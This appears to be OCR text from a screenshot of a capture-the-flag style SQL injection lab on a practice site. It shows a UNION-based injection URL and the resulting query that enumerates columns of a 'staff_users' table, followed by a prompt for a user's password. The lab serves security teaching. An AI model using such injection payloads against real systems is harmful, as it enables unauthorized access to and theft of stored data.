 Level One
Error Based SQLi
https://website.thm/article?id=0 union select 1,column_name,3 from information
id
Article ID: 1
3
SQL Query
select * from article where id = 0 union
select 1,column_name,3 from
information_schema.columns where
table_schema = "sqli_one" and
table_name = "staff_users" limit 1-- -
Answer
What is the user martin's password?
password
Check Password